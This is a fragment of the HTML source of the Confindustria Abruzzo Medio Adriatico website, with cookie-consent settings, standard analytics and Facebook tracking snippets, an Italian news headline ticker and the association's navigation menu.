																			  includeAcceptButton: 0,
																			  includeDenyButton: 0,
																			  trackConsentDate: 0,
																			  execCustomScriptsOnce: 1,
																			  optoutIndividualResources: 0,
																			  blockIndividualResourcesServerside: 0,
																			  disableSwitchersOptoutCategory: 0,
																			  autoAcceptCategories: 0,
																			  allowallIndividualResources: 1,
																			  blockLocalStorage: 0,
																			  blockSessionStorage: 0,
																			  externalAdvancedBlockingModeTags: 'iframe,script,img,source,link',
																			  enableCustomScriptExecCategory1: 0,
																			  customScriptExecCategory1: '',
																			  enableCustomScriptExecCategory2: 0,
																			  customScriptExecCategory2: '',
																			  enableCustomScriptExecCategory3: 0,
																			  customScriptExecCategory3: '',
																			  enableCustomScriptExecCategory4: 0,
																			  customScriptExecCategory4: '',
																			  enableCustomDeclineScriptExecCategory1: 0,
																			  customScriptDeclineExecCategory1: '',
																			  enableCustomDeclineScriptExecCategory2: 0,
																			  customScriptDeclineExecCategory2: '',
																			  enableCustomDeclineScriptExecCategory3: 0,
																			  customScriptDeclineExecCategory3: '',
																			  enableCustomDeclineScriptExecCategory4: 0,
																			  customScriptDeclineExecCategory4: '',
																			  enableCMPPreferences: 0,	
																			  enableCMPStatistics: 0,
																			  enableCMPAds: 0,																			  
																			  debugMode: 0
																		};var gdpr_ajax_livesite='https://confindustriaabruzzoma.it/';var gdpr_enable_log_cookie_consent=1;
	</script>
<script type="text/javascript">
        $template_path = 'https://confindustriaabruzzoma.it/templates/jm-news-portal';
    </script>
<script type="text/javascript">
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-SJB4YBZKZP');
    </script>
<script type="text/javascript">
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window,document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '326696638279409'); 
    fbq('track', 'PageView');
    </script>
</head>	<body>
        <div id="jm-allpage">     
            
<section id="jm-top-bar">
    <div id="jm-top-bar-wrapper" class="container clearfix">      
                    <div id="jm-top-bar1" class="pull-left">
                    <div class="jm-module-raw  clearfix">
                        
            <div class="jm-module-content clearfix">
                <div class="ja-healineswrap">
		<em>Da "Il sole 24 ore" </em>
	<div   id="jalh-modid173" class="ja-headlines ">
		<div style="white-space:nowrap; " id="jahl-wapper-items-jalh-modid173">
		<!-- HEADLINE CONTENT -->
								<div class="ja-headlines-item jahl-verticald" style="visibility:visible">
					<a  title="La richiesta pi&ugrave; ricorrente &egrave; &laquo;avere una seconda opportunit&agrave;&raquo;. Per riprendere una vita sui binari di una voglia di normalit&agrave;, mettendo in campo semplicemente la volont&agrave;, la voglia di lavorare...."  href="https://www.ilsole24ore.com/art/il-sistema-confimprese-cerca-carcere-milano-bollate-nuove-risorse-umane-AIc5ixx"><span>Il sistema Confimprese cerca nel carcere di Milano Bollate nuove risorse umane</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Per quattro italiani su cinque le vetrine di quartiere contribuiscono alla tenuta delle comunit&agrave; e del territorio. Ma a oggi sono 209 i Comuni senza punti vendita. Soffrono di pi&ugrave; le citt&agrave; medio-piccole"  href="https://www.ilsole24ore.com/art/negozi-vicinato-desertificazione-colpisce-presidi-sociali-AIvOqFt"><span>Negozi di vicinato, la desertificazione colpisce presidi sociali</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Lecco lavora sui rioni, Perugia mappa gli sfitti. Bandi per hub di prossimit&agrave; dall&rsquo;Emilia-Romagna"  href="https://www.ilsole24ore.com/art/desertificazione-come-si-muovono-comuni-l-economia-vicinato-AIfV9Wt"><span>Desertificazione: come si muovono i Comuni per l’economia di vicinato</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Tetto al 30% dello stipendio. Estesa la possibilit&agrave; di controllo preventivo. Via libera alla prescrizione del danno"  href="https://www.ilsole24ore.com/art/riforma-corte-conti-domani-piu-limiti-risarcimenti-contabili-AIrT36x"><span>Riforma della Corte dei Conti, da domani più limiti ai risarcimenti contabili</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Gli Stati Uniti hanno sequestrato una petroliera nei Caraibi. Lo annuncia il Us Southern Command sottolineando che l&rsquo;operazione &egrave; avvenuta senza incidenti. &ldquo;Riaffermiamo che la sicurezza degli americano &egrave; fondamentale..."  href="https://www.ilsole24ore.com/art/gli-usa-hanno-sequestrato-petroliera-caraibi-AITKqGy"><span>Gli Usa hanno sequestrato una petroliera nei Caraibi</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="A due giorni dalla tragedia ferroviaria in Andalusia in Spagna un nuovo deragliamento di un treno &egrave; avvenuto questa sera vicino Gelida in Catalogna, causando la morte del macchinista, il..."  href="https://www.ilsole24ore.com/art/ancora-deragliamento-un-treno-spagna-almeno-20-feriti-AI85JHy"><span>Spagna, deraglia un altro treno: morto il macchinista e una ventina di feriti</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Netflix ha chiuso il quarto trimestre con ricavi e utile crescita e sopra le attese degli analisti. I ricavi sono saliti del 18% a 12,05 miliardi di dollari..."  href="https://www.ilsole24ore.com/art/utile-e-ricavi-aumento-netflix-sopra-attese-analisti-AILpy8x"><span>Netflix aumenta utili, ricavi e abbonati mentre rafforza il deal per Warner</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Valore vicino a 80 milioni. Nel 2025 650 milioni investiti nell&rsquo;h&ocirc;tellerie a Roma"  href="https://www.ilsole24ore.com/art/citizenm-rome-gic-e-apg-pronti-vendere-l-hotel-fondo-abu-dhabi-AIC7Ixx"><span>CitizenM Rome, Gic e Apg pronti a vendere l’hotel al fondo di Abu Dhabi</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="&laquo;Nessuno ha mai fatto nulla del genere, in America c&rsquo;&egrave; il boom&raquo;: lo ha detto Donald Trump nel briefing con i media, esibendo uno dei pacchetti distribuiti alla stampa che..."  href="https://www.ilsole24ore.com/art/trump-un-anno-successi-america-c-e-boom-AIGua7x"><span>Trump shock, mostra le foto degli immigrati arrestati. «Un anno di successi, in America c’è il boom»</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Chi sar&agrave; la sua nuova maestra non lo sa ancora, ma l'avventura che l'aspetta non la preoccupa affatto. Anzi. Attende con ansia settembre Aysha, sei anni non ancora compiuti e..."  href="https://www.ilsole24ore.com/art/aisha-unica-alunna-ginostra-non-vedo-ora-AIVeR6x"><span>Aisha l'unica alunna di Ginostra: &ldquo;Non vedo l'ora&rdquo;</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Far comprendere ai pi&ugrave; piccoli l'importanza del consenso nelle relazioni sociali, accompagnarli in un percorso di accettazione delle proprie fragilit&agrave; e di gestione di emozioni come la rabbia e la..."  href="https://www.ilsole24ore.com/art/in-250-scuole-primo-progetto-nazionale-contro-violenza-genere-dedicato-alunni-elementari-AIu1w4x"><span>In 250 scuole primo progetto nazionale contro la violenza di genere dedicato agli alunni delle elementari</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Bocciato il limite generalizzato su tutte le strade, tranne quelle a scorrimento veloce: non &egrave; in linea con il Codice della strada"  href="https://www.ilsole24ore.com/art/il-tar-annulla-provvedimento-bologna-citta-30-AI8Kpsx"><span>Il Tar annulla il provvedimento «Bologna città 30»</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Avrebbero provato a intrufolarsi nei server di Cineca, che ha gestito per il ministero dell&rsquo;Universit&agrave; tutte le operazioni informatiche per i test di Medicina, per fingersi dei &ldquo;colleghi&rdquo; e chiedere..."  href="https://www.ilsole24ore.com/art/medicina-tentato-phishing-bologna-procura-apre-un-inchiesta-AIZSKwx"><span>Medicina, tentato phishing a Bologna. La Procura apre un’inchiesta</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Il ministero dell&rsquo;Interno ha disposto uno stop alle trasferte dei tifosi di Roma e Fiorentina fino al termine della stagione calcistica, dopo gli scontri in autostrada tra tifosi della viola..."  href="https://www.ilsole24ore.com/art/stop-trasferte-i-tifosi-roma-e-fiorentina-fino-fine-stagione-AIuoz3x"><span>Stop alle trasferte per i tifosi di Roma e Fiorentina fino a fine stagione</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="A poco pi&ugrave; di un mese dall&rsquo;entrata in vigore, il reato di femminicidio &egrave; stato contestato per la prima volta a Claudio Carlomagno. Il contesto di riferimento &egrave; l&rsquo;omicidio ad..."  href="https://www.ilsole24ore.com/art/anguillara-marito-e-accusato-femminicidio-e-prima-volta-cosa-cambia-rispetto-all-omicidio-AIwgbdx"><span>Anguillara, il marito è accusato di femminicidio: è la prima volta. Cosa cambia rispetto all’omicidio</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Il gruppo farmaceutico britannico pagher&agrave; 58 dollari per azione, pari a un premio del 65% rispetto alla chiusura di Borsa a 35,10 dollari di luned&igrave;"  href="https://www.ilsole24ore.com/art/gsk-acquisisce-rapt-therapeutics-22-miliardi-dollari-AIBfQ0x"><span>Gsk acquisisce Rapt Therapeutics per 2,2 miliardi di dollari</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Universit&agrave; Bocconi e Fondazione Politecnico di Milano hanno deliberato il trasferimento in Tech Europe Foundation (TEF) delle rispettive attivit&agrave; di supporto alla nascita e crescita di nuove imprese. L'operazione prevede..."  href="https://www.ilsole24ore.com/art/bocconi-e-politecnico-rafforzano-tef-polo-italiano-deep-tech-AIxqfzx"><span>Bocconi e Politecnico rafforzano TEF, il polo italiano del deep tech</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Le finaliste, annuncia il ministero della Cultura, saranno convocate per le audizioni pubbliche, che si terranno gioved&igrave; 26 e venerd&igrave; 27 febbraio"  href="https://www.ilsole24ore.com/art/capitale-cultura-2028-selezionate-dieci-citta-finaliste-AIWsGpx"><span>Capitale della Cultura 2028, selezionate le dieci città finaliste</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Via libera definitivo della Camera al Dl ex Ilva. I s&igrave; sono stati 136, i no 96, 4 gli astenuti. Il decreto legge ha avuto disco verde nel testo che..."  href="https://www.ilsole24ore.com/art/arrivano-fondi-l-ex-ilva-via-libera-definitivo-camera-decreto-AIzqiPx"><span>Arrivano i fondi per l’ex Ilva: via libera definitivo della Camera al decreto</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Lo scarso interesse dei fondi di venture capital. Ma anche la scarsit&agrave; di materia prima solida in cui investire. Carenze strutturali dell&rsquo;ecosistema innovativo italiano a cui punta a sopperire la..."  href="https://www.ilsole24ore.com/art/politecnico-e-bocconi-insieme-la-gigafactory-start-up-AI6Y1mx"><span>Politecnico e Bocconi insieme per la gigafactory delle start up</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Non &egrave; la prima volta che il sarcofago di Chernobyl viene preso di mira dagli attacchi russi. Nel febbraio scorso &laquo;una testata ad alto potenziale esplosivo&raquo; aveva perforato la struttura..."  href="https://www.ilsole24ore.com/art/chernobyl-senza-elettricita-ci-sono-rischi-AIw0Pox"><span>Chernobyl senza elettricità: ci sono rischi?</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Israele si rifiuta di autorizzare l&rsquo;ingresso nella Striscia di Gaza del governo tecnico palestinese incaricato di amministrare l&rsquo;enclave nell&rsquo;ambito del piano di pace del presidente americano Donald Trump. Lo hanno..."  href="https://www.ilsole24ore.com/art/haaretz-israele-blocca-ingresso-gaza-governo-tecnico-palestinese-AI4yhlx"><span>Haaretz: Israele blocca ingresso a Gaza del governo tecnico palestinese. Idf: «Domani esercitazione militare»</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Accolto il ricorso dei tassisti contro il limite di velocit&agrave; generalizzato. Fratelli d&rsquo;Italia esprime soddisfazione. Per il Pd l&rsquo;annullamento &egrave; &laquo;ridicolo&raquo;"  href="https://www.ilsole24ore.com/art/il-tar-dell-emilia-romagna-annulla-bologna-citta-30-AI0CLlx"><span>Il Tar dell’Emilia Romagna annulla “Bologna città 30”. Il sindaco: «Andiamo avanti»</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Possibile l&rsquo;istanza online compilando il form sia in area pubblica che riservata. Le faq dell&rsquo;Agenzia sulla procedura da seguire"  href="https://www.ilsole24ore.com/art/fisco-ecco-come-presentare-domanda-rottamazione-entro-30-aprile-AIsMlfx"><span>Fisco, ecco come presentare la domanda di rottamazione entro il 30 aprile</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Il leghista Freni era in pole. Perplessit&agrave; da Forza Italia. In Cdm si sarebbe discusso del requisito dell&rsquo;indipendenza"  href="https://www.ilsole24ore.com/art/consob-sottosegretario-all-economia-quota-lega-freni-la-presidenza-ecco-chi-e-AIZl7Lx"><span>Maggioranza divisa: il Cdm rinvia la nomina del presidente della Consob</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="I suoi negoziatori per&ograve; sono in Svizzera e incontrano Francia, Germania e Gran Bretagna. A Kiev evacuate 600mila persone in 10 giorni"  href="https://www.ilsole24ore.com/art/ucraina-kiev-nuovo-sotto-attacco-droni-e-missili-capitale-senz-acqua-AI8zfJx"><span>Ucraina, a Chernobyl torna l’elettricità. Zelensky salta Davos</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title=""  href="https://www.ilsole24ore.com/art/trump-davos-groenlandia-ucraina-e-gaza-rischio-escalation-temi-caldi-AIrpGIx"><span>Groenlandia, Macron: dazi inaccettabili. Carney: Canada sta con Danimarca. Anche Gran Bretagna e Ue pronte a fare fronte comune</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Il presidente Usa, alla vigilia del suo arrivo a Davos, mostra i muscoli ai leader europei che fanno quadrato intorno alla Groenlandia"  href="https://www.ilsole24ore.com/art/davos-ciclone-trump-arrivo-dazi-200percento-champagne-e-vini-francesi-AIG9FIx"><span>Trump: dazi al 200% su champagne e vini francesi contro Macron che esce dal board Gaza</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Il presidente Usa alza il tiro sulla Groenlandia e le tensioni con i Paesi europei aumentano, con le minacce di &laquo;dazi al 200% su vino e champagne&raquo;. Wall Street in rosso. Continua la corsa ai beni rifugio con i nuovi record di oro e argento"  href="https://www.ilsole24ore.com/art/borse-asiatiche-contengono-perdite-sotto-l-1percento-AIwcHIx"><span>Crisi Usa-Ue scuote le Borse: a Wall Street Nasdaq chiude a -2,39%</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Nelle motivazioni della sentenza sottolineata la natura penale del potere punitivo dell&rsquo;Authority. Si rischia, altrimenti, un retaggio della supremazia della Pa"  href="https://www.ilsole24ore.com/art/caso-siri-report-sanzione-garante-privacy-e-fuori-tempo-massimo-AISTGgw"><span>Caso Siri-Report: la sanzione del Garante privacy è fuori tempo massimo</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="&Egrave; scomparso il couturier"  href="https://www.ilsole24ore.com/art/addio-valentino-ultimo-imperatore-moda-italiana-AEs7pLvC"><span>Addio a Valentino, ultimo imperatore della moda italiana</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="L&rsquo;ex segretario socialista ha ottenuto pi&ugrave; voti di quanto ci si aspettava ed &egrave; il favorito nel ballottaggio contro il leader di estrema destra Ventura"  href="https://www.ilsole24ore.com/art/chi-e-antonio-jose-seguro-vincitore-primo-turno-presidenziali-portogallo-AIw20Uw"><span>Chi è António José Seguro, vincitore del primo turno delle presidenziali in Portogallo</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Nella lettera Trump esordisce scrivendo al premier norvegese che &laquo;considerando che il tuo Paese ha deciso di non assegnarmi il Premio Nobel per la Pace per aver fermato 8 guerre IN PI&Ugrave;...&raquo;"  href="https://www.ilsole24ore.com/art/trump-non-sono-obbligato-pensare-pace-ecco-lettera-premier-norvegese-AIY0GSw"><span>La lettera di Trump al premier norvegese: «Non sono obbligato a pensare alla pace»</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="La Striscia di Gaza come un enorme cantiere, prima ancora che come un problema politico. &Egrave; da qui che parte la visione di Ali Shaath, l&rsquo;ingegnere palestinese chiamato a guidare..."  href="https://www.ilsole24ore.com/art/chi-e-shaath-l-ingegnere-dietro-piano-spingere-macerie-gaza-mare-AI6FYKw"><span>Chi è Shaath, l’ingegnere  dietro il piano per spingere le macerie di Gaza in mare</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title=""  href="https://www.ilsole24ore.com/art/un-anno-trump-AIH8DGw"><span></span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="Tra i Ventisette per ora prevale la linea diplomatica, ma si fa strada l&rsquo;interventismo. Attesa per il World Economic Forum di Davos"  href="https://www.ilsole24ore.com/art/groenlandia-l-ue-reagisce-trump-e-valuta-dazi-93-mld-macron-bazooka-anti-coercizione-AI3nC3v"><span>Groenlandia, l’Ue reagisce a Trump e valuta dazi per 93 mld. Macron: bazooka anti coercizione</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title="In Groenlandia quasi il 90% della popolazione &egrave; costituita dagli Inuit, popolo indigeno adattato alla vita artica, presente da secoli prima dell&rsquo;arrivo degli europei e che parla la lingua groenlandese...."  href="https://www.ilsole24ore.com/art/quasi-90percento-inuit-e-minoranza-danese-ecco-chi-vive-groenlandia-AIaI3Lv"><span>Quasi il 90% di Inuit e una minoranza danese: ecco chi vive in Groenlandia</span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title=""  href="https://www.ilsole24ore.com/art/groenlandia-terra-contesa-AINg8Fv"><span></span>
					</a> 
				</div>
						<div class="ja-headlines-item jahl-verticald" style="visibility:hidden">
					<a  title=""  href="https://www.ilsole24ore.com/art/i-giorni-conclave-AHp5oTd"><span> Zoom</span>
					</a> 
				</div>
						<!-- //HEADLINE CONTENT -->
		</div>	
	</div>
	
</div>
<script type="text/javascript">
	//<![CDATA[
	var options = { 
		box:$('jalh-modid173'),
		items: $$('#jalh-modid173 .ja-headlines-item'),
		mode: 'verticald',
		wrapper:$('jahl-wapper-items-jalh-modid173'),
		buttons:{next: $$('.ja-headelines-next'), previous: $$('.ja-headelines-pre')},
		interval:3000,
		fxOptions : { 
			duration: 500,
			transition: Fx.Transitions.linear ,
			wait: false,
			link: 'cancel' 
		}	
	};

	var jahl = new JANewSticker( options );
	//]]>
</script>            </div>    
    </div>
    
            </div>
             
        
                     <div id="jm-top-bar2" class="pull-right">
                    <div class="jm-module-raw  clearfix">
                        
            <div class="jm-module-content clearfix">
                

<div class="custom"  >
	<p><a href="/profilo/profile">Login e profilo</a></p></div>
            </div>    
    </div>
    
            </div>
         
    </div>
</section>
            <div id="jm-wrapper" class="container">       
                
      
<section id="jm-navbar">
    <div id="jm-logobar" class="clearfix">
        <div id="jm-logo-sitedesc" class="pull-left">
                        <h1 id="jm-logo">
                <a href="https://confindustriaabruzzoma.it/" onfocus="blur()" >
                                        <img src="https://confindustriaabruzzoma.it/images/logo.png" alt="Confindustria Abruzzo Medio Adriatico" border="0" />
                                    </a>
            </h1>
                                </div>
                <div id="jm-social-search" class="clearfix pull-right">
                   <div id="jm-top-search" class="pull-right">
               <div class="search jm-search mod_search109">
	<form action="/multimedia-gallery" method="post" class="form-inline">
		<label for="mod-search-searchword109" class="element-invisible"> </label> <input name="searchword" id="mod-search-searchword109" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="Ricerca nel portale" /> <input type="image" alt="Vai" class="button" src="/templates/jm-news-portal/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="421" />
	</form>
</div>

           </div>
                            <div id="jm-top-social" class="pull-right">
                

<div class="custom"  >
	<p class="jm-icons"><a href="https://www.facebook.com/ConfindustriaChPe/"><span class="jm-facebook">&nbsp;</span></a> <a href="https://twitter.com/ConfindCHPE" target="_blank"><span class="jm-twitter">&nbsp;</span></a> <a href="/multimedia-gallery"><span class="jm-youtube">&nbsp;</span></a> <a href="/?type=rss"><span class="jm-rss">&nbsp;</span></a> <a href="https://www.linkedin.com/company/confindustria-chieti-pescara" target="_blank"><span class="jm-linkedin">&nbsp;</span></a> <a href="https://www.flickr.com/photos/70356148@N08/" target="_blank"><span class="jm-flickr">&nbsp;</span></a></p></div>

            </div>
                </div>
            </div>
        <nav id="jm-djmenu" class="clearfix">
        		<div class="moduletable">
						
			<!--[if lte IE 7]>
			<link href="/modules/mod_maximenuck/themes/css3megamenu2/css/ie7.css" rel="stylesheet" type="text/css" />
			<![endif]--><!-- debut Maximenu CK -->
	<div class="maximenuckh ltr" id="maximenuck" style="z-index:10;">
						<ul itemscope itemtype="https://www.schema.org/SiteNavigationElement" class=" maximenuck">
								<li itemprop="name" data-level="1" class="maximenuck item101 first level1 " style="z-index : 12000;" ><a itemprop="url"  data-hover="Home" class="maximenuck " href="/" title="Associazione Industriali Chieti Pescara"><span class="titreck"  data-hover="Home"><span class="titreck-text"><span class="titreck-title">Home</span></span></span></a>
		</li><li itemprop="name" data-level="1" class="maximenuck item131 parent level1 " style="z-index : 11999;" ><a itemprop="url"  data-hover="L\'Associazione" class="maximenuck " href="#"><span class="titreck"  data-hover="L\'Associazione"><span class="titreck-text"><span class="titreck-title">L'Associazione</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style="width:540px;"><div class="maximenuck2 first "  style="width:180px;float:left;">
	<ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item189 first level2 " style="z-index : 11998;" ><h3 class="titolo-menu"><span  data-hover="Chi siamo" class="separator "><span class="titreck"  data-hover="Chi siamo"><span class="titreck-text"><span class="titreck-title">Chi siamo</span></span></span></span></h3>
		</li><li itemprop="name" data-level="2" class="maximenuck item132 level2 " style="z-index : 11997;" ><a itemprop="url"  data-hover="La storia" class="maximenuck " href="/l-associazione/storia"><span class="titreck"  data-hover="La storia"><span class="titreck-text"><span class="titreck-title">La storia</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item135 level2 " style="z-index : 11996;" ><a itemprop="url"  data-hover="Lo statuto" class="maximenuck " href="/l-associazione/statuto"><span class="titreck"  data-hover="Lo statuto"><span class="titreck-text"><span class="titreck-title">Lo statuto</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item191 level2 " style="z-index : 11995;" ><a itemprop="url"  data-hover="Carta dei valori" class="maximenuck " href="/l-associazione/carta-dei-valori"><span class="titreck"  data-hover="Carta dei valori"><span class="titreck-text"><span class="titreck-title">Carta dei valori</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item134 level2 " style="z-index : 11994;" ><a itemprop="url"  data-hover="Il territorio" class="maximenuck " href="/l-associazione/il-territorio"><span class="titreck"  data-hover="Il territorio"><span class="titreck-text"><span class="titreck-title">Il territorio</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item133 level2 " style="z-index : 11993;" ><a itemprop="url"  data-hover="Il sistema" class="maximenuck " href="/l-associazione/il-sistema"><span class="titreck"  data-hover="Il sistema"><span class="titreck-text"><span class="titreck-title">Il sistema</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item192 level2 " style="z-index : 11992;" ><a itemprop="url"  data-hover="Sedi e contatti" class="maximenuck " href="/contatti"><span class="titreck"  data-hover="Sedi e contatti"><span class="titreck-text"><span class="titreck-title">Sedi e contatti</span></span></span></a>
		</li></ul></div><div class="maximenuck2"  style="width:180px;float:left;"><ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item193 level2 " style="z-index : 11991;" ><h3 class="titolo-menu"><span  data-hover="Governance" class="separator "><span class="titreck"  data-hover="Governance"><span class="titreck-text"><span class="titreck-title">Governance</span></span></span></span></h3>
		</li><li itemprop="name" data-level="2" class="maximenuck item194 level2 " style="z-index : 11990;" ><a itemprop="url"  data-hover="Organi associativi" class="maximenuck " href="/l-associazione/organi-associativi"><span class="titreck"  data-hover="Organi associativi"><span class="titreck-text"><span class="titreck-title">Organi associativi</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item275 level2 " style="z-index : 11989;" ><a itemprop="url"  data-hover="Ance CH PE" class="maximenuck " href="/l-associazione/ance-ch-pe"><span class="titreck"  data-hover="Ance CH PE"><span class="titreck-text"><span class="titreck-title">Ance CH PE</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item195 level2 " style="z-index : 11988;" ><a itemprop="url"  data-hover="Struttura operativa" class="maximenuck " href="/l-associazione/struttura-operativa"><span class="titreck"  data-hover="Struttura operativa"><span class="titreck-text"><span class="titreck-title">Struttura operativa</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item196 level2 " style="z-index : 11987;" ><a itemprop="url"  data-hover="Gruppo Giovani Imprenditori" class="maximenuck " href="/sezioni/giovani-imprenditori"><span class="titreck"  data-hover="Gruppo Giovani Imprenditori"><span class="titreck-text"><span class="titreck-title">Gruppo Giovani Imprenditori</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item197 level2 " style="z-index : 11986;" ><a itemprop="url"  data-hover="Comitato piccola industria" class="maximenuck " href="/sezioni/piccola-industria"><span class="titreck"  data-hover="Comitato piccola industria"><span class="titreck-text"><span class="titreck-title">Comitato piccola industria</span></span></span></a>
		</li></ul></div><div class="maximenuck2"  style="width:180px;float:left;"><ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item198 level2 " style="z-index : 11985;" ><h3 class="titolo-menu"><span  data-hover="Plus" class="separator "><span class="titreck"  data-hover="Plus"><span class="titreck-text"><span class="titreck-title">Plus</span></span></span></span></h3>
		</li><li itemprop="name" data-level="2" class="maximenuck item202 level2 " style="z-index : 11984;" ><a itemprop="url"  data-hover="Convenzioni" class="maximenuck " href="/l-associazione/convenzioni"><span class="titreck"  data-hover="Convenzioni"><span class="titreck-text"><span class="titreck-title">Convenzioni</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item203 last level2 " style="z-index : 11983;" ><a itemprop="url"  data-hover="Perché associarsi" class="maximenuck " href="/l-associazione/perche-associarsi"><span class="titreck"  data-hover="Perché associarsi"><span class="titreck-text"><span class="titreck-title">Perché associarsi</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li itemprop="name" data-level="1" class="maximenuck item123 parent level1 " style="z-index : 11982;" ><a itemprop="url"  data-hover="Imprese" class="maximenuck " href="#"><span class="titreck"  data-hover="Imprese"><span class="titreck-text"><span class="titreck-title">Imprese</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style="width:450px;"><div class="maximenuck2 first "  style="width:250px;float:left;">
	<ul class="maximenuck2"><li itemprop="name" data-level="2" class="maximenuck item209 first level2 " style="z-index : 11981;" ><a itemprop="url"  data-hover="Cerca" class="maximenuck " href="/imprese/cerca"><span class="titreck"  data-hover="Cerca"><span class="titreck-text"><span class="titreck-title">Cerca</span><span class="descck">fra le imprese associate</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item236 level2 " style="z-index : 11980;" ><a itemprop="url"  data-hover="Tutte le imprese" class="maximenuck " href="/imprese/tutte-le-imprese"><span class="titreck"  data-hover="Tutte le imprese"><span class="titreck-text"><span class="titreck-title">Tutte le imprese</span><span class="descck">Elenco completo delle imprese associate</span></span></span></a>
		</li><li itemprop="name" data-level="2" class="maximenuck item406 level2 " style="z-index : 11979;" ><a itemprop="url"  data-hover="Perché associarsi" class="maximenuck " href="/l-associazione/perche-associarsi"><span class="titreck"  data-hover="Perché associarsi"><span class="titreck-text"><span class="titreck-title">Perché associarsi</span></span></span></a>
